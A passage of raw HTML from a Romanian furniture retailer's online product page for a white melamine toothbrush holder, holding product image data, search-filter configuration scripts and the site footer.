30"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518885436,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518918204,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518950972,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518983740,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519016508,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519049276,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519082044,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519114812,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519147580,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519180348,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSuport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\u003c\/p\u003e\r\n\u003cdiv id=\"serveste-masa-icon-11\" style=\"width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;\"\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;\"\u003e5\u003c\/p\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;\"\u003eANI\u003c\/p\u003e\r\n\u003cp style=\"font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;\"\u003eGARANȚIE\u003c\/p\u003e\r\n\u003c\/div\u003e"}
  </script>
</main>
<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc_product_v2.js?v=107719556526281115651762875147" defer></script>

      </main>

      <!-- begin-boost-pfs-js -->
      
<script>
  /* Declare bcSfFilterConfig variable */
  var boostPFSAppConfig = {
    api: {
      filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
      searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
      suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
      productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
      analyticsUrl: 'https://lambda.mybcapps.com/e'
    },
    shop: {
      name: 'Mobexpert',
      url: 'https://mobexpert.ro',
      domain: 'mobexpert.myshopify.com',
      currency: 'RON',
      money_format: "{{amount_with_comma_separator}} lei",
      money_format_with_currency: "{{amount_with_comma_separator}} lei"
    },
    general: {
      addCollectionToProductUrl: false,
      file_url: "//mobexpert.ro/cdn/shop/files/?v=1005107",
      asset_url: "//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs.js?v=1005107",
      collection_id: 41704030268,
      collection_handle: "somn-si-baie",
      collection_product_count: 1708,
      
      
      product_id: 653411909692,
      
      theme_id: 118977003702,
      collection_tags: null,
      current_tags: null,
      default_sort_by: "manual",
      swatch_extension: "png",
      no_image_url: "//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-no-image.gif?v=45510820439899768411613147233",
      search_term: "",
      template: "product",currencies: ["RON"],
      current_currency:"RON",published_locales: {"ro":true},
      current_locale:"ro",
      isInitFilter:false,
      addOnVisualMerchandising: "visual-merchandising"
    },
    
    settings: {"labelTranslations":{"en":{"under":"Până la","above":"Peste","searchOptions":"Cautare","sortByOptions":{"manual":"Manual","created-descending":"Created descending","best-selling":"Best selling","title-ascending":"Title ascending","title-descending":"Title descending","relevance":"Relevance"},"recommendation":{},"search":{},"suggestion":{},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"ro":{"refine":"Filtre selectate","refineMobile":"Alege filtre ▼","refineMobileCollapse":"Ascunde filtre","clear":"Șterge","clearAll":"Șterge tot","viewMore":"Vezi mai mult","viewLess":"Vezi mai puțin","apply":"Aplică","applyAll":"Aplica tot","close":"Închide","back":"Înapoi","showLimit":"Afișeaza","collectionAll":"Toate","under":"Până la","above":"Peste","ratingStar":"Stea","ratingStars":"Stele","ratingUp":"Și mai mare","showResult":"Afișează rezultatele","searchOptions":"Căutare","inCollectionSearch":"Cauta produse in aceasta colectie","loadPreviousPage":"Load Previous Page","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view - columns","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","sortByOptions":{"sorting":"Sortare după","manual":"Recomandate","extra-sort1-descending":"Cele mai reduse","extra-sort2-descending":"Preț descrescător","number-extra-sort3-ascending":"Preț crescător ","created-descending":"Cele mai noi","best-selling":"Cele mai vândute","title-ascending":"Alfabetic, A-Z","title-descending":"Alfabetic, Z-A","number-extra-sort4-descending":"Cele mai iubite","relevance":"Relevanță"},"recommendation":{"homepage-137033":"Trending products","cartpage-602080":"Frequently bought together","productpage-534144":"Îți mai recomandăm și"},"search":{"generalTitle":"Rezultatele căutării","resultHeader":"Rezultatele căutarii pentru \"{{ terms }}\"","resultNumber":"{{ count }} rezultate pentru \"{{ terms }}\"","seeAllProducts":"Vezi toate produsele","resultEmpty":"Din păcate nu am găsit nimic pentru \"{{ terms }}\". Vezi alte produse din magazin.","resultEmptyWithSuggestion":"Din păcate nu am găsit nimic pentru \"{{ terms }}\". Vrei sa vezi aceste produse în schimb?","searchTotalResult":"{{ count }} rezultate","searchTotalResults":"{{ count }} rezultate","searchPanelProduct":"Produse","searchPanelCollection":"Categorii","searchPanelPage":"Pagini","searchTipsTitle":"Sfaturi de căutare","searchTipsContent":"Vă rugăm să verificați de două ori ortografia."},"suggestion":{"viewAll":"Vezi toate {{ count }} produse","didYouMean":"Vrei să cauți: {{ terms }}?","searchBoxPlaceholder":"Căutare","suggestQuery":"{{ count }} rezultate pentru {{ terms }}","instantSearchSuggestionsLabel":"Recomandări","instantSearchCollectionsLabel":"Categorii","instantSearchProductsLabel":"Produse","instantSearchPagesLabel":"Pagini","searchBoxOnclickRecentSearchLabel":"Căutari recente","searchBoxOnclickSearchTermLabel":"Căutari populare","searchBoxOnclickProductsLabel":"Produse recomandate","noSearchResultSearchTermLabel":"Căutari populare","noSearchResultProductsLabel":"Produse recomandate"},"error":{"noFilterResult":"Ne pare rău, niciun produs nu se potrivește cu selecția ta","noSearchResult":"Din păcate nu am găsit niciun produs care să corespundă căutării tale","noProducts":"Nu există produse în această colecție","noSuggestionResult":"Ne pare rău, nu am găsit nimic pentru \"{{ terms }}\".","noSuggestionProducts":"Ne pare rău, nu am găsit nimic pentru \"{{ terms }}\"."},"action_list":{"qvBtnLabel":"Vizualizare rapidă","qvAddToCartBtnLabel":"Adaugă în coș","qvSoldOutLabel":"Vândut","qvSaleLabel":"Vânzare","qvViewFullDetails":"View Full Details","qvQuantity":"Cantitate","atcAvailableLabel":"Adaugă în coș","atcSelectOptionsLabel":"Selectati optiunile","atcSoldOutLabel":"Vândut","atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartCheckoutLabel":"Verifică","atcMiniCartShopingCartLabel":"Your Cart","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartViewCartLabel":"Vizualizare coș","atcAddingToCartBtnLabel":"Adding","atcAddedToCartBtnLabel":"Adăugat!","atcMiniCartCountItemLabel":"articol","atcMiniCartCountItemLabelPlural":"items"},"defaultTheme":{"toolbarViewAs":"Vizualizare ca","toolbarProduct":"Produs","toolbarProducts":"Produse","productItemSoldOut":"Vândut","productItemSale":"Vânzare","productItemFrom":"din"},"recentlyViewed":{"recentProductHeading":"Produse Vizualizate Recent"},"mostPopular":{"popularProductsHeading":"Popular Products"}}},"label":{"sortByOptions":{"manual":"Recomandate","extra-sort1-descending":"Cele mai reduse","extra-sort2-descending":"Preț descrescător","number-extra-sort3-ascending":"Preț crescător ","created-descending":"Cele mai noi","best-selling":"Cele mai vândute","title-ascending":"Alfabetic, A-Z","title-descending":"Alfabetic, Z-A","number-extra-sort4-descending":"Cele mai iubite","relevance":"Relevanță"},"recommendation":{"homepage-137033":"Trending products","cartpage-602080":"Frequently bought together","productpage-534144":"Îți mai recomandăm și"},"search":{},"suggestion":{},"error":{},"action_list":{},"defaultTheme":{},"recentlyViewed":{},"mostPopular":{}},"search":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"","searchTermList":[],"backup":[],"type":"based_on_data"},"mostPopularProducts":{"label":"","productList":[],"backup":[],"type":"based_on_data"},"collections":{"excludedValues":[]}}},"general":{"enableAjaxCart":true,"ajaxCartStyle":"slide","selectOptionInProductItem":false,"enableTrackingOrderRevenue":true,"customSortingList":"manual|extra-sort1-descending|extra-sort2-descending|number-extra-sort3-ascending|created-descending|best-selling|title-ascending|title-descending|number-extra-sort4-descending|relevance","showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showLoading":false,"activeScrollToTop":false,"paginationType":"default","showVariantImageBasedOn":"","productAndVariantAvailable":true,"availableAfterFiltering":false,"addCollectionToProductUrl":false,"showVariantImageBasedOnSelectedFilter":"","urlScheme":2,"isShortenUrlParam":true,"shortenUrlParamList":["pf_v_vanzator:vanzator","pf_t_disponibilitate:disponibilitate","pf_t_oferte_speciale:oferte_speciale","pf_pt_tip_produs:tip_produs","pf_p_pret:pret","pf_t_culoare:culoare","pf_t_utilizare:utilizare","pf_t_potrivit_pentru:potrivit_pentru","pf_rs1_lungime_cm:custom_range_slider_1","pf_rs2_latime_cm:custom_range_slider_2","pf_rs3_inaltime_cm:custom_range_slider_3","pf_rs7_diametru_cm:custom_range_slider_7","pf_rs4_grosime_cm:custom_range_slider_4","pf_t_disponibil_imediat_in_magazinul:disponibil_imediat_in_magazinul","pf_t_gama:gama","pf_t_stil:stil","pf_t_special:special","pf_t_forma:forma","pf_t_model:model","pf_t_material_strat_suport:material_strat_suport","pf_t_intretinere:intretinere","pf_t_confort:confort","pf_c_recomandari:recomandari","pf_t_lungime:lungime","pf_t_tip_canapea:tip_canapea","pf_t_mecanism:mecanism","pf_t_dispunere:dispunere","pf_t_numar_locuri:numar_locuri","pf_t_actionare_recliner:actionare_recliner","pf_t_material:material","pf_rs5_lungime_extensie_cm:custom_range_slider_5","pf_rs6_latime_extensie_cm:custom_range_slider_6","pf_t_producator:producator","pf_t_fermitate:fermitate","pf_t_tip_saltea:tip_saltea","pf_t_structura_saltea:structura_saltea","pf_t_disponibil_imediat_in_magazinul_1:disponibil_imediat_in_magazinul_1","pf_t_numar_brate:numar_brate","pf_t_soclu_sursa_iluminat:soclu_sursa_iluminat","pf_rs9_putere_maxima_suportata_w:custom_range_slider_9","pf_t_certificare_ip:certificare_ip","pf_t_numar_surse_iluminat:numar_surse_iluminat","pf_t_tip_masa:tip_masa","pf_mlt_multi_level_tags:multi_level_tags","pf_mlt_disponibilitate:disponibilitate1"]},"searchEmptyResultMessages":{},"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}},
    
    swatch_settings: {
      
    },
    
    default_sort_order: {"search":"","all":""},
    
    currentTagRemoveLink: "",
    collectionUrl: "\/collections\/somn-si-baie" 
  };
  function mergeObject(obj1, obj2){
    var obj3 = {};
    for (var attr in obj1) { obj3[attr] = obj1[attr]; }
    for (var attr in obj2) { obj3[attr] = obj2[attr]; }
    return obj3;
  }
  if (typeof boostPFSConfig == 'undefined') {
    boostPFSConfig = {};
  }
  if (typeof boostPFSAppConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSAppConfig);
  }
  if (typeof boostPFSThemeConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSThemeConfig);
  }
</script>

<!-- Include Resources --><script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-core-instant-search.js?v=45997465082567286271681494498"></script>
  <script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-instant-search.js?v=110290291849317636881690532814"></script><!-- Initialize App -->
<script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-init.js?v=110083299227654294071736997030"></script>



  <!-- Instant search no result JSON data -->
  <script type="application/json" id="boost-pfs-instant-search-products-not-found-json">
	{
		"search_terms": [],
		"products": []
	}
</script>

<script defer src="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-analytics-custom.js?v=161314685702743820801736997032"></script>
      <!-- end-boost-pfs-js -->

      
      

      <!-- FOOTER --><footer class="custom-footer">
  <div class="container">
    <div class="row list-wrapper">
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Mobexpert</h3>
        <ul class="list">
          <li class="list-element">
            <a id="Footer-01-01-despre-noi" href="/pages/despre-noi" target="_self" title="Despre Noi" class="link">
              Despre noi
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-02-cariera-oameni"
              href="/pages/cariera-si-oameni"
              target="_self"
              title="Carieră și Oameni"
              class="link"
            >
              Carieră și Oameni
              <span class="menu-label menu-label-new red">Hot</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-03-fundatia-mobexpert"
              href="https://fundatia.mobexpert.ro"
              target="_blank"
              title="Fundația Mobexpert"
              class="link"
            >
              Fundația Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-04-termeni-conditii"
              href="/policies/terms-of-service?country=RO"
              target="_self"
              title="Termeni și Condiții"
              class="link"
            >
              Termeni și Condiții
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-05-politica-confidentialitate"
              href="/policies/privacy-policy?country=RO"
              target="_blank"
              title="Politica de Confidențialitate"
              class="link"
            >
              Politica de Confidențialitate
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-06-declaratie-de-accesibilitate"
              href="/declaratie-de-accesibilitate"
              target="_blank"
              title="Citește aici Declarația de accesibilitate pentru site-ul www.mobexpert.ro"
              class="link"
            >
              Declarație de accesibilitate
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-06-anpc"
              href="http://www.anpc.gov.ro/"
              target="_blank"
              title="ANPC"
              class="link"
              rel="noopener noreferrer"
            >
              ANPC
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-07-regulamente-campanii"
              href="https://mobexpert.ro/pages/regulamente-campanii"
              title="Regulamente Campanii"
              class="link"
            >
              Regulamente Campanii
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-08-odr"
              href="https://ec.europa.eu/info/live-work-travel-eu/consumer-rights-and-complaints/resolve-your-consumer-complaint_en"
              target="_blank"
              title="ODR"
              class="link"
              rel="noopener noreferrer"
            >
              ODR
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-09-solutionare-alternativa-litigii"
              href="https://anpc.ro/ce-este-sal/"
              target="_blank"
              title="Soluționarea alternativă a litigiilor"
              class="link plachete-anpc"
              rel="noopener noreferrer"
            >
              <div class="anpc-logo lazyload lazy-background"
              data-bg="//mobexpert.ro/cdn/shop/files/logo-ANPC-te-respecta-2022-08_82x.jpg?v=2374694171355811154"></div>
              <span>Soluționarea alternativă a litigiilor</span>
              <div class="anpc-buton">Detalii</div>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-01-10-solutionare-online-litigii"
              href="https://ec.europa.eu/consumers/odr"
              target="_blank"
              title="Soluționarea online a litigiilor"
              class="plachete-anpc link"
              rel="noopener noreferrer"
            >
              <span>Soluționarea online a litigiilor</span>
              <div class="anpc-buton">Detalii</div>
            </a>
          </li>
        </ul>
      </div>
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Servicii</h3>
        <ul class="list">
          <li class="list-element">
            <a
              id="Footer-02-01-serviciile-mobexpert"
              href="/pages/serviciile-mobexpert"
              target="_self"
              title="Serviicile Mobexpert"
              class="link"
            >
              Serviciile Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-02-modalitati-plata"
              href="/pages/modalitati-de-plata"
              target="_self"
              title="Modalități de plată de la Mobexpert"
              class="link"
            >
              Modalități de plată
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-03-mobexpert-credit-card"
              href="/pages/mobexpert-credit-card"
              target="_self"
              title="Mobexpert Credit Card"
              class="link"
            >
              Mobexpert Credit Card
              <span class="menu-label menu-label-new">Nou</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-04-al-tau-in-5-minute"
              href="/pages/al-tau-in-5-minute"
              target="_self"
              title="Al tău în 5 minute de la Mobexpert"
              class="link"
            >
              Al tău în 5 minute
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-05-livrare-uniunea-europeana"
              href="/pages/livrare-in-uniunea-europeana"
              target="_self"
              title="Livrare în Uniunea Europeană de la Mobexpert"
              class="link"
            >
              Livrare în Uniunea Europeană
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-06-transport-si-montaj"
              href="/pages/transport-si-montaj"
              target="_self"
              title="Transport și Montaj de la Mobexpert"
              class="link"
            >
              Transport și Montaj
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-07-ambalare-cadouri"
              href="/pages/ambalare-cadouri"
              target="_self"
              title="Ambalare Cadouri la Mobexpert"
              class="link"
            >
              Ambalare Cadouri
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-08-design-interior"
              href="/pages/design-interior"
              target="_self"
              title="Design Interior la Mobexpert"
              class="link"
            >
              Design Interior
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-09-design-floral"
              href="/pages/design-floral"
              target="_self"
              title="Design Floral"
              class="link"
            >
              Design Floral
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-11-cadouri-corporate"
              href="/cadouri-corporate"
              target="_self"
              title="Cadouri corporate de la Mobexpert"
              class="link"
            >
              Cadouri corporate
              <span class="menu-label menu-label-new red">Hot</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-13-proiectele-mobexpert"
              href="/blogs/proiecte-mobexpert"
              target="_self"
              title="Proiectele Mobexpert"
              class="link"
            >
              Proiectele Mobexpert
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-14-calculator-buget"
              href="/pages/calculator-buget-mobila"
              target="_self"
              title="Calculator buget mobilă de la Mobexpert"
              class="link"
            >
              Calculator buget mobilă
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-02-15-ghid-intretinere-utilizare"
              href="/pages/ghid-de-intretinere-si-utilizare"
              target="_self"
              title="Garanție, Ghid de Întreținere și Utilizare de la Mobexpert"
              class="link"
            >
              Garanție, Ghid de Întreținere și Utilizare
            </a>
          </li>
        </ul>
      </div>
      <div class="column col-md-4 col-xs-6">
        <h3 class="title">Comunicare</h3>
        <ul class="list">
          <li class="list-element">
            <a
              id="Footer-03-01-program-m-you-club"
              href="/m-you-club"
              target="_self"
              title="Programul de Loialitate M&YOU Club al Mobexpert"
              class="link"
            >
              M&YOU Club
              <span class="menu-label menu-label-new">Nou</span>
            </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-03-02-catalogul-tau"
              href="/pages/catalogul-tau"
              target="_self"
              title="Catalogul Tău"
              class="link"
            >
              Catalogul Tău
            </a>
          </li>
          
          <li class="list-element">
            <a
              id="Footer-03-02-blog"
              href="/pages/idei-si-inspiratie-pentru-casa-ta"
              target="_self"
              title="Blog"
              class="link"
            >
              Blog
            </a>
          </li>

          <li class="list-element">
            <a
              id="Footer-03-03-casuta-ta-din-natura"
              href="/pages/casuta-ta-din-natura"
              target="_self"
              title="Căsuța ta din Natură de la Mobexpert"
              class="link"
            >
              Căsuța ta din Natură
            </a>
          </li>

          <li class="list-element">
            <a id="Footer-03-04-contact" href="/pages/contact" target="_self" title="Contact" class="link"> Contact </a>
          </li>
          <li class="list-element">
            <a
              id="Footer-03-05-abonare-newsletter"
              href="/pages/abonare-la-newsletter"
              target="_self"
              title="Abonează-te la Newsletter-ul Mobexpert"
              class="link"
            >
              Abonează-te la Newsletter
            </a>
          </li>

          <li class="list-element">
            <a
              id="Footer-03-06-retea-magazine"
              href="/pages/retea-magazine"
              target="_self"
              title="Rețea Magazine "
              class="link"
            >
              Rețea Magazine
              <img
                id="Footer-03-05-retea-magazine-harta"
                width="133"
                height="93"
                src="//cdn.shopify.com/s/files/1/0021/3041/1580/files/harta.png"
                alt="Mobexpert - Contact și Magazine"
                class="harta lazyload"
                loading="lazy"
              >
            </a>
          </li>
          
        </ul>
      </div>
        
    
    
    </div>
    <div class="row socials">
      <div class="column col-md-9 col-sm-6 col-xs-12">
        <div class="icons-wrapper">
          <a
            id="Footer-05-01-Facebook"
            href="https://www.facebook.com/MOBEXPERT"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Facebook"
          >
            <i class="fa fa-fw fa-facebook icon fbk"></i>
          </a>
          <a
            id="Footer-05-02-Twitter"
            href="https://twitter.com/mobexpert"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Twitter"
          >
            <i class="fa fa-fw fa-twitter icon"></i>
          </a>
          <a
            id="Footer-05-03-Pinterest"
            href="https://ro.pinterest.com/mobexpert/"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Pinterest"
          >
            <i class="fa fa-fw fa-pinterest icon"></i>
          </a>
          <a
            id="Footer-05-04-Youtube"
            href="https://www.youtube.com/channel/UCnIj6hEIwLO3x1aQ9YZwH3g"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Youtube"
          >
            <i class="fa fa-fw fa-youtube icon"></i>
          </a>
          <a
            id="Footer-05-05-Instagram"
            href="https://www.instagram.com/mobexpertromania/"
            target="_blank"
            rel="noopener noreferrer"
            title="Urmărește-ne pe Instagram"
          >
            <i class="fa fa-fw fa-instagram icon"></i>
          </a>
        </div>
        <p class="anpc-update">S.C. Retail Concept Design S.R.L., J40/7502/2012, RO30372871</p>
        <p class="copy">
          Ne cerem scuze pentru eventualele erori de informare și vă rugăm să ne semnalați orice eroare la +40
          316.305.333.<br>
          Informațiile despre termenul de livrare și disponibilitate sunt informative. Informațiile vor fi confirmate în
          scris de către echipa online Mobexpert.<br>
          Informațiile și imaginile prezentate pot diferi față de realitate. Uneori specificațiile sau prețul pot fi
          eronate.
        </p>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="outlet">
          <a
            id="Footer-06-01-mobexpert-outlet"
            href="/pages/mobexpert-outlet"
            target="_blank"
            title="Mobexpert Outlet"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Outlet-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Outlet"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-outlet-after"
            href="/pages/mobexpert-outlet"
            target="_blank"
            title="Reduceri și Oferte de la Mobexpert Outlet"
            class="link"
          >
            <i class="fa-angle-right"></i>
            Reduceri Oferte
          </a>
        </div>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="horeca">
          <a
            id="Footer-06-01-mobexpert-horeca"
            href="/pages/mobexpert-horeca"
            target="_blank"
            title="Mobexpert Horeca"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Horeca-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Horeca"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-horeca-after"
            href="/pages/mobexpert-horeca"
            target="_blank"
            title="Hotel și Restaurant de la Mobexpert Horeca"
            class="link "
          >
            <i class="fa-angle-right"></i>
            Hotel Restaurant
          </a>
        </div>
      </div>
      <div class="column col-md-1 col-sm-2 col-xs-4 ">
        <div class="office">
          <a
            id="Footer-06-01-mobexpert-office"
            href="/pages/mobexpert-office"
            target="_blank"
            title="Mobexpert Office"
            class="link"
          >
            <img
              src="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Logo-Mobexpert-Office-2021-08-11.png"
              width="56"
              height="17"
              class="lazyload logo"
              alt="Mobexpert Office"
              loading="lazy"
            >
          </a>
          <a
            id="Footer-06-01-mobexpert-office-after"
            href="/pages/mobexpert-office"
            target="_blank"
            title="Mobilier Birou de la Mobexpert Office"
            class="link "
          >
            <i class="fa-angle-right"></i>
            Mobilier Birou
          </a>
        </div>
      </div>
    </div>
    <div class="row copywrites">
      <p class="copy">
        <i class="fa fa-copyright"></i>
        Copyright 2026 Mobexpert. Toate drepturile rezervate.
      </p>
    </div>
  </div>
</footer>


      <div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_verde{background-color: #15e615;
    }.bg_color_alb{background-color: #ffffff;
    }.bg_color_crem{background-color: #fff9e0;
    }.bg_color_lavanda{background-color: #74a7c7;
    }.bg_color_maro{background-color: #964b00;
    }.bg_color_taupe{background-color: #686868;
    }.bg_color_albastru{background-color: #2b61f5;
    }.bg_color_cappuccino{background-color: #f7d999;
    }.bg_color_grena{background-color: #7a1012;
    }.bg_color_roșu{background-color: #ec0101;
